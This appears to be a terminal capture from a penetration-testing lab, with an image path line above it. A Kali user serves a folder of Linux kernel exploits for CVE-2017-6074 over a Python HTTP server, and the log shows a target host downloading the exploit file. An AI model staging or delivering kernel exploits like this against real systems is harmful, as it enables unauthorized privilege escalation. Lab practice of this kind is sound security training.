 ┌──(kali㉿kali)-[~/Desktop/linux-kernel-exploits/kernel-4.4.0-21-generic/CVE-2017-6074]
└─$ python2 -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.246.137 - - [19/Aug/2021 09:29:34] "GET /CVE-2017-6074 HTTP/1.1" 200 -